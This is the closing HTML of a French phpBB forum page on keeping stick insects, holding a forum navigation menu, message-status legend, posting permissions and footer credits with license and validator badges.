		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="fce546d0abb64bf216dba058a4c22beb" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

